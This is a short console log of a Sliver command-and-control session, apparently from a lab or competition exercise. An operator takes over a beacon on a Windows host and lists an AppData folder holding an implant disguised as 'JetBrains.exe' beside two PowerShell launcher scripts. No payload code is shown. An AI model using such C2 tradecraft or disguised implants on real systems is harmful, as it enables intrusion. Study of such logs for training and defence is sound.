 [*] Beacon 5ae1aa39 kustocon1 - 9.234.16.65:56142 (Kustocon-Level3) - windows/amd64 - Sat, 25 Oct 2025 15:25:39 UTC
sliver > use 5ae1aa39
[*] Active beacon kustocon1 (5ae1aa39-8e5e-4bbf-90c7-3b15b7550cb2)
sliver (kustocon1) > ls
[*] Tasked beacon kustocon1 (eb31d840)
[+] kustocon1 completed task eb31d840
C:\Users\level3\AppData\Local\JetBrains (3 items, 16.3 MiB)
===========================================================
-rw-rw-rw-  JetBrains.exe     16.3 MiB  Sat Oct 25 15:24:18 +0000 2025
-rw-rw-rw-  Notification.ps1  371 B     Sat Oct 25 14:52:02 +0000 2025
-rw-rw-rw-  Start.ps1         39 B      Sat Oct 25 14:51:03 +0000 2025